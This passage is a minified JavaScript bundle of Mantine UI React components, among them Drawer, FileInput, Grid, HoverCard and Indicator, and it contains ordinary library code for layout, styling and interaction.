r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(34995),l=n(7752),s=n(65936);let c=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:s,styles:c,vars:u,...d}=(0,o.useProps)("DrawerOverlay",null,e),f=(0,l.M)();return(0,r.jsx)(i.ModalBaseOverlay,{ref:t,...f.getStyles("overlay",{classNames:n,style:s,styles:c,className:a}),...d})});c.classes=s.Z,c.displayName="@mantine/core/DrawerOverlay"},75354:function(e,t,n){"use strict";n.d(t,{DrawerRoot:function(){return x}});var r=n(57437),o=n(28552);n(2265);var a=n(88002),i=n(59105),l=n(99542),s=n(63576),c=n(38329),u=n(70650),d=n(64082),f=n(56082),p=n(42527),m=n(7752),v=n(65936);let h={top:"slide-down",bottom:"slide-up",left:"slide-right",right:"slide-left"},g={top:"slide-down",bottom:"slide-up",right:"slide-right",left:"slide-left"},y={closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:(0,a.getDefaultZIndex)("modal"),position:"left"},b=(0,l.createVarsResolver)((e,t)=>{let{position:n,size:r,offset:a}=t;return{root:{"--drawer-size":(0,i.getSize)(r,"drawer-size"),"--drawer-flex":function(e){if("top"===e||"bottom"===e)return"0 0 calc(100% - var(--drawer-offset, 0rem) * 2)"}(n),"--drawer-height":"left"===n||"right"===n?void 0:"var(--drawer-size)","--drawer-align":function(e){switch(e){case"top":return"flex-start";case"bottom":return"flex-end";default:return}}(n),"--drawer-justify":"right"===n?"flex-end":void 0,"--drawer-offset":(0,o.h)(a)}}}),x=(0,u.factory)((e,t)=>{let n=(0,s.useProps)("DrawerRoot",y,e),{classNames:o,className:a,style:i,styles:l,unstyled:u,vars:x,scrollAreaComponent:w,position:S,transitionProps:C,radius:k,attributes:j,...P}=n,{dir:R}=(0,d.useDirection)(),E=(0,c.useStyles)({name:"Drawer",classes:v.Z,props:n,className:a,style:i,classNames:o,styles:l,unstyled:u,attributes:j,vars:x,varsResolver:b}),T=("rtl"===R?g:h)[S];return(0,r.jsx)(m.D,{value:{scrollAreaComponent:w,getStyles:E,radius:k},children:(0,r.jsx)(f.ModalBase,{ref:t,...E("root"),transitionProps:{transition:T,...C},"data-offset-scrollbars":w===p.ScrollArea.Autosize||void 0,unstyled:u,...P})})});x.classes=v.Z,x.displayName="@mantine/core/DrawerRoot"},87988:function(e,t,n){"use strict";n.d(t,{DrawerStack:function(){return c},useDrawerStackContext:function(){return s}});var r=n(57437),o=n(2265),a=n(68013),i=n(88002);let[l,s]=(0,a.createOptionalContext)();function c(e){let{children:t}=e,[n,a]=(0,o.useState)([]),[s,c]=(0,o.useState)((0,i.getDefaultZIndex)("modal"));return(0,r.jsx)(l,{value:{stack:n,addModal:(e,t)=>{a(t=>[...new Set([...t,e])]),c(e=>"number"==typeof t&&"number"==typeof e?Math.max(e,t):e)},removeModal:e=>a(t=>t.filter(t=>t!==e)),getZIndex:e=>"calc(".concat(s," + ").concat(n.indexOf(e)," + 1)"),currentId:n[n.length-1],maxZIndex:s},children:t})}c.displayName="@mantine/core/DrawerStack"},12699:function(e,t,n){"use strict";n.d(t,{DrawerTitle:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(31346),l=n(7752),s=n(65936);let c=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:s,styles:c,vars:u,...d}=(0,o.useProps)("DrawerTitle",null,e),f=(0,l.M)();return(0,r.jsx)(i.ModalBaseTitle,{ref:t,...f.getStyles("title",{classNames:n,style:s,styles:c,className:a}),...d})});c.classes=s.Z,c.displayName="@mantine/core/DrawerTitle"},79911:function(e,t,n){"use strict";n.d(t,{Fieldset:function(){return p}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u={root:"m_e9408a47","root--default":"m_84c9523a","root--filled":"m_ef274e49","root--unstyled":"m_eda993d3",legend:"m_90794832","legend--unstyled":"m_74ca27fe"};let d={variant:"default"},f=(0,a.createVarsResolver)((e,t)=>{let{radius:n}=t;return{root:{"--fieldset-radius":void 0===n?void 0:(0,o.getRadius)(n)}}}),p=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("Fieldset",d,e),{classNames:o,className:a,style:c,styles:p,unstyled:m,vars:v,legend:h,variant:g,children:y,attributes:b,...x}=n,w=(0,l.useStyles)({name:"Fieldset",classes:u,props:n,className:a,style:c,classNames:o,styles:p,unstyled:m,attributes:b,vars:v,varsResolver:f});return(0,r.jsxs)(s.Box,{component:"fieldset",ref:t,variant:g,...w("root",{variant:g}),...x,children:[h&&(0,r.jsx)("legend",{...w("legend",{variant:g}),children:h}),y]})});p.classes=u,p.displayName="@mantine/core/Fieldset"},70588:function(e,t,n){"use strict";n.d(t,{FileButton:function(){return s}});var r=n(57437),o=n(2265),a=n(91759),i=n(63576);let l={multiple:!1},s=(0,o.forwardRef)((e,t)=>{let{onChange:n,children:s,multiple:c,accept:u,name:d,form:f,resetRef:p,disabled:m,capture:v,inputProps:h,...g}=(0,i.useProps)("FileButton",l,e),y=(0,o.useRef)(null);return(0,a.assignRef)(p,()=>{y.current&&(y.current.value="")}),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("input",{style:{display:"none"},type:"file",accept:u,multiple:c,onChange:e=>{if(null===e.currentTarget.files)return n(c?[]:null);c?n(Array.from(e.currentTarget.files)):n(e.currentTarget.files[0]||null)},ref:(0,a.useMergedRef)(t,y),name:d,form:f,capture:v,...h}),s({onClick:()=>{var e;m||null===(e=y.current)||void 0===e||e.click()},...g})]})});s.displayName="@mantine/core/FileButton"},1126:function(e,t,n){"use strict";n.d(t,{FileInput:function(){return h}});var r=n(57437),o=n(2265),a=n(22320),i=n(91759),l=n(24612),s=n(63576),c=n(70650),u=n(32664),d=n(70588),f=n(93920),p=n(78317);let m={valueComponent:e=>{let{value:t}=e;return(0,r.jsx)("div",{style:{overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},children:Array.isArray(t)?t.map(e=>e.name).join(", "):null==t?void 0:t.name})}},v=(0,c.factory)((e,t)=>{let n=(0,s.useProps)("FileInput",m,e),{unstyled:c,vars:v,onChange:h,value:g,defaultValue:y,multiple:b,accept:x,name:w,form:S,valueComponent:C,clearable:k,clearButtonProps:j,readOnly:P,capture:R,fileInputProps:E,rightSection:T,size:I,placeholder:M,component:N,resetRef:D,classNames:A,styles:_,attributes:B,...z}=n,L=(0,o.useRef)(null),{resolvedClassNames:O,resolvedStyles:F}=(0,l.useResolvedStylesApi)({classNames:A,styles:_,props:n}),[V,Z]=(0,a.useUncontrolled)({value:g,defaultValue:y,onChange:h,finalValue:b?[]:null}),H=Array.isArray(V)?0!==V.length:null!==V,W=T||(k&&H&&!P?(0,r.jsx)(u.CloseButton,{...j,variant:"subtle",onClick:()=>Z(b?[]:null),size:I,unstyled:c}):null);return(0,o.useEffect)(()=>{if(Array.isArray(V)&&0===V.length||null===V){var e;null===(e=L.current)||void 0===e||e.call(L)}},[V]),(0,r.jsx)(d.FileButton,{onChange:Z,multiple:b,accept:x,name:w,form:S,resetRef:(0,i.useMergedRef)(L,D),disabled:P,capture:R,inputProps:E,children:e=>(0,r.jsx)(p.InputBase,{component:N||"button",ref:t,rightSection:W,...e,...z,__staticSelector:"FileInput",multiline:!0,type:"button",pointer:!0,__stylesApiProps:n,unstyled:c,size:I,classNames:A,styles:_,attributes:B,children:H?(0,r.jsx)(C,{value:V}):(0,r.jsx)(f.Input.Placeholder,{__staticSelector:"FileInput",classNames:O,styles:F,attributes:B,children:M})})})});v.classes=p.InputBase.classes,v.displayName="@mantine/core/FileInput";let h=v},47507:function(e,t,n){"use strict";n.d(t,{Flex:function(){return v}});var r=n(57437),o=n(23153);n(2265);var a=n(52602),i=n(63576),l=n(38329),s=n(7589),c=n(78846),u=n(87770),d=n(11612),f=n(23468),p=n(94093),m={root:"m_8bffd616"};let v=(0,f.polymorphicFactory)((e,t)=>{let n=(0,i.useProps)("Flex",null,e),{classNames:f,className:v,style:h,styles:g,unstyled:y,vars:b,gap:x,rowGap:w,columnGap:S,align:C,justify:k,wrap:j,direction:P,attributes:R,...E}=n,T=(0,l.useStyles)({name:"Flex",classes:m,props:n,className:v,style:h,classNames:f,styles:g,unstyled:y,attributes:R,vars:b}),I=(0,a.useMantineTheme)(),M=(0,u.useRandomClassName)(),N=(0,c.parseStyleProps)({styleProps:{gap:x,rowGap:w,columnGap:S,align:C,justify:k,wrap:j,direction:P},theme:I,data:p.FLEX_STYLE_PROPS_DATA});return(0,r.jsxs)(r.Fragment,{children:[N.hasResponsiveStyles&&(0,r.jsx)(s.InlineStyles,{selector:".".concat(M),styles:N.styles,media:N.media}),(0,r.jsx)(d.Box,{ref:t,...T("root",{className:M,style:(0,o.filterProps)(N.inlineStyles)}),...E})]})});v.classes=m,v.displayName="@mantine/core/Flex"},94093:function(e,t,n){"use strict";n.d(t,{FLEX_STYLE_PROPS_DATA:function(){return r}});let r={gap:{type:"spacing",property:"gap"},rowGap:{type:"spacing",property:"rowGap"},columnGap:{type:"spacing",property:"columnGap"},align:{type:"identity",property:"alignItems"},justify:{type:"identity",property:"justifyContent"},wrap:{type:"identity",property:"flexWrap"},direction:{type:"identity",property:"flexDirection"}}},50202:function(e,t,n){"use strict";n.d(t,{FloatingIndicator:function(){return g}});var r=n(57437),o=n(2265),a=n(91759),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d=n(7582),f=n(82530),p=n(73663),m=n(17560),v={root:"m_96b553a6"};let h=(0,i.createVarsResolver)((e,t)=>{let{transitionDuration:n}=t;return{root:{"--transition-duration":"number"==typeof n?"".concat(n,"ms"):n}}}),g=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("FloatingIndicator",null,e),{classNames:i,className:u,style:g,styles:y,unstyled:b,vars:x,target:w,parent:S,transitionDuration:C,mod:k,displayAfterTransitionEnd:j,attributes:P,...R}=n,E=(0,s.useStyles)({name:"FloatingIndicator",classes:v,props:n,className:u,style:g,classNames:i,styles:y,unstyled:b,attributes:P,vars:x,varsResolver:h}),T=(0,o.useRef)(null),{initialized:I,hidden:M}=function(e){let{target:t,parent:n,ref:r,displayAfterTransitionEnd:a}=e,i=(0,o.useRef)(-1),[l,s]=(0,o.useState)(!1),[c,u]=(0,o.useState)("boolean"==typeof a&&a),v=()=>{if(!t||!n||!r.current)return;let e=t.getBoundingClientRect(),o=n.getBoundingClientRect(),a=window.getComputedStyle(t),i=window.getComputedStyle(n),l=(0,m.H)(a.borderTopWidth)+(0,m.H)(i.borderTopWidth),s=(0,m.H)(a.borderLeftWidth)+(0,m.H)(i.borderLeftWidth),c={top:e.top-o.top-l,left:e.left-o.left-s,width:e.width,height:e.height};r.current.style.transform="translateY(".concat(c.top,"px) translateX(").concat(c.left,"px)"),r.current.style.width="".concat(c.width,"px"),r.current.style.height="".concat(c.height,"px")},h=()=>{window.clearTimeout(i.current),r.current&&(r.current.style.transitionDuration="0ms"),v(),i.current=window.setTimeout(()=>{r.current&&(r.current.style.transitionDuration="")},30)},g=(0,o.useRef)(null),y=(0,o.useRef)(null);return(0,o.useEffect)(()=>{if(v(),t)return g.current=new ResizeObserver(h),g.current.observe(t),n&&(y.current=new ResizeObserver(h),y.current.observe(n)),()=>{var e,t;null===(e=g.current)||void 0===e||e.disconnect(),null===(t=y.current)||void 0===t||t.disconnect()}},[n,t]),(0,o.useEffect)(()=>{if(n){let e=e=>{(function(e,t){if(!t||!e)return!1;let n=t.parentNode;for(;null!=n;){if(n===e)return!0;n=n.parentNode}return!1})(e.target,n)&&(h(),u(!1))};return n.addEventListener("transitionend",e),()=>{n.removeEventListener("transitionend",e)}}},[n]),(0,d.useTimeout)(()=>{"test"!==(0,p.getEnv)()&&s(!0)},20,{autoInvoke:!0}),(0,f.useMutationObserver)(e=>{e.forEach(e=>{"attributes"===e.type&&"dir"===e.attributeName&&h()})},{attributes:!0,attributeFilter:["dir"]},()=>document.documentElement),{initialized:l,hidden:c}}({target:w,parent:S,ref:T,displayAfterTransitionEnd:j}),N=(0,a.useMergedRef)(t,T);return w&&S?(0,r.jsx)(c.Box,{ref:N,mod:[{initialized:I,hidden:M},k],...E("root"),...R}):null});g.displayName="@mantine/core/FloatingIndicator",g.classes=v},84788:function(e,t,n){"use strict";n.d(t,{FocusTrap:function(){return c},FocusTrapInitialFocus:function(){return u}});var r=n(57437),o=n(2265),a=n(31074),i=n(91759),l=n(35786),s=n(97574);function c(e){let{children:t,active:n=!0,refProp:r="ref",innerRef:s}=e,c=(0,a.useFocusTrap)(n),u=(0,i.useMergedRef)(c,s);return(0,l.isElement)(t)?(0,o.cloneElement)(t,{[r]:u}):t}function u(e){return(0,r.jsx)(s.VisuallyHidden,{tabIndex:-1,"data-autofocus":!0,...e})}c.displayName="@mantine/core/FocusTrap",u.displayName="@mantine/core/FocusTrapInitialFocus",c.InitialFocus=u},65063:function(e,t,n){"use strict";n.d(t,{k:function(){return o},n:function(){return a}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Grid component was not found in tree")},15404:function(e,t,n){"use strict";n.d(t,{Grid:function(){return C}});var r=n(57437);n(2265);var o=n(99542),a=n(63576),i=n(38329),l=n(87770),s=n(11612),c=n(70650),u=n(65063),d=n(29506),f=n(11473),p=n(23153),m=n(59105),v=n(82304),h=n(65315),g=n(52602),y=n(7589);function b(e){let{gutter:t,selector:n,breakpoints:o,type:a}=e,i=(0,g.useMantineTheme)(),l=o||i.breakpoints,s=(0,p.filterProps)({"--grid-gutter":(0,m.getSpacing)((0,h.getBaseValue)(t))}),c=(0,f.keys)(l).reduce((e,n)=>(e[n]||(e[n]={}),"object"==typeof t&&void 0!==t[n]&&(e[n]["--grid-gutter"]=(0,m.getSpacing)(t[n])),e),{}),u=(0,v.getSortedBreakpoints)((0,f.keys)(c),l).filter(e=>(0,f.keys)(c[e.value]).length>0).map(e=>({query:"container"===a?"mantine-grid (min-width: ".concat(l[e.value],")"):"(min-width: ".concat(l[e.value],")"),styles:c[e.value]}));return(0,r.jsx)(y.InlineStyles,{styles:s,media:"container"===a?void 0:u,container:"container"===a?u:void 0,selector:n})}var x=n(79670);let w={gutter:"md",grow:!1,columns:12},S=(0,o.createVarsResolver)((e,t)=>{let{justify:n,align:r,overflow:o}=t;return{root:{"--grid-justify":n,"--grid-align":r,"--grid-overflow":o}}}),C=(0,c.factory)((e,t)=>{let n=(0,a.useProps)("Grid",w,e),{classNames:o,className:c,style:d,styles:f,unstyled:p,vars:m,grow:v,gutter:h,columns:g,align:y,justify:C,children:k,breakpoints:j,type:P,attributes:R,...E}=n,T=(0,i.useStyles)({name:"Grid",classes:x.Z,props:n,className:c,style:d,classNames:o,styles:f,unstyled:p,attributes:R,vars:m,varsResolver:S}),I=(0,l.useRandomClassName)();return"container"===P&&j?(0,r.jsxs)(u.k,{value:{getStyles:T,grow:v,columns:g,breakpoints:j,type:P},children:[(0,r.jsx)(b,{selector:".".concat(I),...n}),(0,r.jsx)("div",{...T("container"),children:(0,r.jsx)(s.Box,{ref:t,...T("root",{className:I}),...E,children:(0,r.jsx)("div",{...T("inner"),children:k})})})]}):(0,r.jsxs)(u.k,{value:{getStyles:T,grow:v,columns:g,breakpoints:j,type:P},children:[(0,r.jsx)(b,{selector:".".concat(I),...n}),(0,r.jsx)(s.Box,{ref:t,...T("root",{className:I}),...E,children:(0,r.jsx)("div",{...T("inner"),children:k})})]})});C.classes=x.Z,C.displayName="@mantine/core/Grid",C.Col=d.GridCol},79670:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={container:"m_8478a6da",root:"m_410352e9",inner:"m_dee7bd2f",col:"m_96bdd299"}},29506:function(e,t,n){"use strict";n.d(t,{GridCol:function(){return C}});var r=n(57437),o=n(61994);n(2265);var a=n(63576),i=n(87770),l=n(11612),s=n(70650),c=n(65063),u=n(11473),d=n(23153),f=n(82304),p=n(65315),m=n(52602),v=n(7589);let h=(e,t)=>"content"===e?"auto":"auto"===e?"0rem":e?"".concat(100/(t/e),"%"):void 0,g=(e,t,n)=>n||"auto"===e?"100%":"content"===e?"unset":h(e,t),y=(e,t)=>{if(e)return"auto"===e||t?"1":"auto"},b=(e,t)=>0===e?"0":e?"".concat(100/(t/e),"%"):void 0;function x(e){var t;let{span:n,order:o,offset:a,selector:i}=e,l=(0,m.useMantineTheme)(),s=(0,c.n)(),x=s.breakpoints||l.breakpoints,w=void 0===(0,p.getBaseValue)(n)?12:(0,p.getBaseValue)(n),S=(0,d.filterProps)({"--col-order":null===(t=(0,p.getBaseValue)(o))||void 0===t?void 0:t.toString(),"--col-flex-grow":y(w,s.grow),"--col-flex-basis":h(w,s.columns),"--col-width":"content"===w?"auto":void 0,"--col-max-width":g(w,s.columns,s.grow),"--col-offset":b((0,p.getBaseValue)(a),s.columns)}),C=(0,u.keys)(x).reduce((e,t)=>{if(e[t]||(e[t]={}),"object"==typeof o&&void 0!==o[t]){var r;e[t]["--col-order"]=null===(r=o[t])||void 0===r?void 0:r.toString()}return"object"==typeof n&&void 0!==n[t]&&(e[t]["--col-flex-grow"]=y(n[t],s.grow),e[t]["--col-flex-basis"]=h(n[t],s.columns),e[t]["--col-width"]="content"===n[t]?"auto":void 0,e[t]["--col-max-width"]=g(n[t],s.columns,s.grow)),"object"==typeof a&&void 0!==a[t]&&(e[t]["--col-offset"]=b(a[t],s.columns)),e},{}),k=(0,f.getSortedBreakpoints)((0,u.keys)(C),x).filter(e=>(0,u.keys)(C[e.value]).length>0).map(e=>({query:"container"===s.type?"mantine-grid (min-width: ".concat(x[e.value],")"):"(min-width: ".concat(x[e.value],")"),styles:C[e.value]}));return(0,r.jsx)(v.InlineStyles,{styles:S,media:"container"===s.type?void 0:k,container:"container"===s.type?k:void 0,selector:i})}var w=n(79670);let S={span:12},C=(0,s.factory)((e,t)=>{let{classNames:n,className:s,style:u,styles:d,vars:f,span:p,order:m,offset:v,...h}=(0,a.useProps)("GridCol",S,e),g=(0,c.n)(),y=(0,i.useRandomClassName)();return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(x,{selector:".".concat(y),span:p,order:m,offset:v}),(0,r.jsx)(l.Box,{ref:t,...g.getStyles("col",{className:(0,o.Z)(s,y),style:u,classNames:n,styles:d}),...h})]})});C.classes=w.Z,C.displayName="@mantine/core/GridCol"},91653:function(e,t,n){"use strict";n.d(t,{Group:function(){return m}});var r=n(57437),o=n(2265),a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(70650),d={root:"m_4081bf90"};let f={preventGrowOverflow:!0,gap:"md",align:"center",justify:"flex-start",wrap:"wrap"},p=(0,i.createVarsResolver)((e,t,n)=>{let{grow:r,preventGrowOverflow:o,gap:i,align:l,justify:s,wrap:c}=t,{childWidth:u}=n;return{root:{"--group-child-width":r&&o?u:void 0,"--group-gap":(0,a.getSpacing)(i),"--group-align":l,"--group-justify":s,"--group-wrap":c}}}),m=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("Group",f,e),{classNames:i,className:u,style:m,styles:v,unstyled:h,children:g,gap:y,align:b,justify:x,wrap:w,grow:S,preventGrowOverflow:C,vars:k,variant:j,__size:P,mod:R,attributes:E,...T}=n,I=o.Children.toArray(g).filter(Boolean),M=I.length,N=(0,a.getSpacing)(null!=y?y:"md"),D="calc(".concat(100/M,"% - (").concat(N," - ").concat(N," / ").concat(M,"))"),A=(0,s.useStyles)({name:"Group",props:n,stylesCtx:{childWidth:D},className:u,style:m,classes:d,classNames:i,styles:v,unstyled:h,attributes:E,vars:k,varsResolver:p});return(0,r.jsx)(c.Box,{...A("root"),ref:t,variant:j,mod:[{grow:S},R],size:P,...T,children:I})});m.classes=d,m.displayName="@mantine/core/Group"},76654:function(e,t,n){"use strict";n.d(t,{Highlight:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(23468),i=n(16666),l=n(6023);function s(e){return e.replace(/[-[\]{}()*+?.,\\^$|#]/g,"\\$&")}let c=(0,a.polymorphicFactory)((e,t)=>{let{unstyled:n,children:a,highlight:c,highlightStyles:u,color:d,...f}=(0,o.useProps)("Highlight",null,e),p=function(e,t){if(null==t)return[{chunk:e,highlighted:!1}];let n=Array.isArray(t)?t.map(s):s(t);if(!(Array.isArray(n)?n.filter(e=>e.trim().length>0).length>0:""!==n.trim()))return[{chunk:e,highlighted:!1}];let r="string"==typeof n?n.trim():n.filter(e=>0!==e.trim().length).map(e=>e.trim()).sort((e,t)=>t.length-e.length).join("|"),o=RegExp("(".concat(r,")"),"gi");return e.split(o).map(e=>({chunk:e,highlighted:o.test(e)})).filter(e=>{let{chunk:t}=e;return t})}(a,c);return(0,r.jsx)(l.Text,{unstyled:n,ref:t,...f,__staticSelector:"Highlight",children:p.map((e,t)=>{let{chunk:o,highlighted:a}=e;return a?(0,r.jsx)(i.Mark,{unstyled:n,color:d,style:u,"data-highlight":o,children:o},t):(0,r.jsx)("span",{children:o},t)})})});c.classes=l.Text.classes,c.displayName="@mantine/core/Highlight"},78952:function(e,t,n){"use strict";n.d(t,{I:function(){return a},e:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("HoverCard component was not found in the tree")},21687:function(e,t,n){"use strict";n.d(t,{HoverCard:function(){return v}});var r=n(57437),o=n(2265),a=n(63576),i=n(96428),l=n(78952),s=n(1301),c=n(20202),u=n(50374),d=n(61896),f=n(61610),p=n(18870);let m={openDelay:0,closeDelay:150,initiallyOpened:!1};function v(e){let{children:t,onOpen:n,onClose:s,openDelay:c,closeDelay:u,initiallyOpened:v,...h}=(0,a.useProps)("HoverCard",m,e),g=function(e){let[t,n]=(0,o.useState)(e.defaultOpened),r="boolean"==typeof e.opened?e.opened:t,a=(0,p.f)(),i=(0,f.useId)(),l=(0,o.useRef)(-1),s=(0,o.useRef)(-1),c=(0,o.useCallback)(()=>{window.clearTimeout(l.current),window.clearTimeout(s.current)},[]),u=(0,o.useCallback)(t=>{var r,o;n(t),t?(g(i),null===(r=e.onOpen)||void 0===r||r.call(e)):null===(o=e.onClose)||void 0===o||o.call(e)},[i,e.onOpen,e.onClose]),{context:m,refs:v}=(0,d.YF)({open:r,onOpenChange:u}),{delay:h,setCurrentId:g}=(0,d.Qu)(m,{id:i}),{getReferenceProps:y,getFloatingProps:b}=(0,d.NI)([(0,d.XI)(m,{enabled:!0,delay:a?h:{open:e.openDelay,close:e.closeDelay}}),(0,d.qs)(m,{role:"dialog"}),(0,d.bQ)(m,{enabled:a})]),x=(0,o.useCallback)(()=>{a||(c(),0===e.openDelay||void 0===e.openDelay?u(!0):l.current=window.setTimeout(()=>u(!0),e.openDelay))},[a,c,e.openDelay,u]),w=(0,o.useCallback)(()=>{a||(c(),0===e.closeDelay||void 0===e.closeDelay?u(!1):s.current=window.setTimeout(()=>u(!1),e.closeDelay))},[a,c,e.closeDelay,u]);return(0,o.useEffect)(()=>()=>c(),[c]),{opened:r,reference:v.setReference,floating:v.setFloating,getReferenceProps:y,getFloatingProps:b,openDropdown:x,closeDropdown:w}}({openDelay:c,closeDelay:u,defaultOpened:v,onOpen:n,onClose:s});return(0,r.jsx)(l.e,{value:{openDropdown:g.openDropdown,closeDropdown:g.closeDropdown,getReferenceProps:g.getReferenceProps,getFloatingProps:g.getFloatingProps,reference:g.reference,floating:g.floating},children:(0,r.jsx)(i.Popover,{...h,opened:g.opened,__staticSelector:"HoverCard",children:t})})}v.displayName="@mantine/core/HoverCard",v.Target=u.HoverCardTarget,v.Dropdown=s.HoverCardDropdown,v.Group=c.HoverCardGroup,v.extend=e=>e},1301:function(e,t,n){"use strict";n.d(t,{HoverCardDropdown:function(){return c}});var r=n(57437);n(2265);var o=n(93246),a=n(63576),i=n(96428),l=n(78952),s=n(18870);function c(e){let{children:t,onMouseEnter:n,onMouseLeave:c,...u}=(0,a.useProps)("HoverCardDropdown",null,e),d=(0,l.I)();if((0,s.f)()&&d.getFloatingProps&&d.floating){let e=d.getFloatingProps();return(0,r.jsx)(i.Popover.Dropdown,{ref:d.floating,...e,onMouseEnter:(0,o.createEventHandler)(n,e.onMouseEnter),onMouseLeave:(0,o.createEventHandler)(c,e.onMouseLeave),...u,children:t})}let f=(0,o.createEventHandler)(n,d.openDropdown),p=(0,o.createEventHandler)(c,d.closeDropdown);return(0,r.jsx)(i.Popover.Dropdown,{onMouseEnter:f,onMouseLeave:p,...u,children:t})}c.displayName="@mantine/core/HoverCardDropdown"},18870:function(e,t,n){"use strict";n.d(t,{D:function(){return a},f:function(){return i}});var r=n(2265);let o=(0,r.createContext)(!1),a=o.Provider,i=()=>(0,r.useContext)(o)},20202:function(e,t,n){"use strict";n.d(t,{HoverCardGroup:function(){return s}});var r=n(57437),o=n(61896);n(2265);var a=n(63576),i=n(18870);let l={openDelay:0,closeDelay:0};function s(e){let{openDelay:t,closeDelay:n,children:s}=(0,a.useProps)("HoverCardGroup",l,e);return(0,r.jsx)(i.D,{value:!0,children:(0,r.jsx)(o.e0,{delay:{open:t,close:n},children:s})})}s.displayName="@mantine/core/HoverCardGroup",s.extend=e=>e},50374:function(e,t,n){"use strict";n.d(t,{HoverCardTarget:function(){return f}});var r=n(57437),o=n(2265),a=n(35786),i=n(93246),l=n(63576),s=n(96428),c=n(78952),u=n(18870);let d={refProp:"ref"},f=(0,o.forwardRef)((e,t)=>{let{children:n,refProp:f,eventPropsWrapperName:p,...m}=(0,l.useProps)("HoverCardTarget",d,e);if(!(0,a.isElement)(n))throw Error("HoverCard.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let v=(0,c.I)();if((0,u.f)()&&v.getReferenceProps&&v.reference){let e=v.getReferenceProps();return(0,r.jsx)(s.Popover.Target,{refProp:f,ref:t,...m,children:(0,o.cloneElement)(n,p?{[p]:{...e,ref:v.reference}}:{...e,ref:v.reference})})}let h={onMouseEnter:(0,i.createEventHandler)(n.props.onMouseEnter,v.openDropdown),onMouseLeave:(0,i.createEventHandler)(n.props.onMouseLeave,v.closeDropdown)};return(0,r.jsx)(s.Popover.Target,{refProp:f,ref:t,...m,children:(0,o.cloneElement)(n,p?{[p]:h}:h)})});f.displayName="@mantine/core/HoverCardTarget"},74904:function(e,t,n){"use strict";n.d(t,{Image:function(){return p}});var r=n(57437),o=n(2265),a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(23468),d={root:"m_9e117634"};let f=(0,i.createVarsResolver)((e,t)=>{let{radius:n,fit:r}=t;return{root:{"--image-radius":void 0===n?void 0:(0,a.getRadius)(n),"--image-object-fit":r}}}),p=(0,u.polymorphicFactory)((e,t)=>{let n=(0,l.useProps)("Image",null,e),{classNames:a,className:i,style:u,styles:p,unstyled:m,vars:v,onError:h,src:g,radius:y,fit:b,fallbackSrc:x,mod:w,attributes:S,...C}=n,[k,j]=(0,o.useState)(!g);(0,o.useEffect)(()=>j(!g),[g]);let P=(0,s.useStyles)({name:"Image",classes:d,props:n,className:i,style:u,classNames:a,styles:p,unstyled:m,attributes:S,vars:v,varsResolver:f});return k&&x?(0,r.jsx)(c.Box,{component:"img",ref:t,src:x,...P("root"),onError:h,mod:["fallback",w],...C}):(0,r.jsx)(c.Box,{component:"img",ref:t,...P("root"),src:g,onError:e=>{null==h||h(e),j(!0)},mod:w,...C})});p.classes=d,p.displayName="@mantine/core/Image"},20439:function(e,t,n){"use strict";n.d(t,{Indicator:function(){return g}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(78016),s=n(17141),c=n(35803),u=n(63576),d=n(38329),f=n(11612),p=n(70650),m={root:"m_e5262200",indicator:"m_760d1fb1",processing:"m_885901b1"};let v={position:"top-end",offset:0},h=(0,i.createVarsResolver)((e,t)=>{let{color:n,position:r,offset:i,size:u,radius:d,zIndex:f,autoContrast:p}=t;return{root:{"--indicator-color":n?(0,l.getThemeColor)(n,e):void 0,"--indicator-text-color":(0,c.getAutoContrastValue)(p,e)?(0,s.getContrastColor)({color:n,theme:e,autoContrast:p}):void 0,"--indicator-size":(0,o.h)(u),"--indicator-radius":void 0===d?void 0:(0,a.getRadius)(d),"--indicator-z-index":null==f?void 0:f.toString(),...function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"top-end",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n={"--indicator-top":void 0,"--indicator-bottom":void 0,"--indicator-left":void 0,"--indicator-right":void 0,"--indicator-translate-x":void 0,"--indicator-translate-y":void 0},r=(0,o.h)(t),[a,i]=e.split("-");return"top"===a&&(n["--indicator-top"]=r,n["--indicator-translate-y"]="-50%"),"middle"===a&&(n["--indicator-top"]="50%",n["--indicator-translate-y"]="-50%"),"bottom"===a&&(n["--indicator-bottom"]=r,n["--indicator-translate-y"]="50%"),"start"===i&&(n["--indicator-left"]=r,n["--indicator-translate-x"]="-50%"),"center"===i&&(n["--indicator-left"]="50%",n["--indicator-translate-x"]="-50%"),"end"===i&&(n["--indicator-right"]=r,n["--indicator-translate-x"]="50%"),n}(r,i)}}}),g=(0,p.factory)((e,t)=>{let 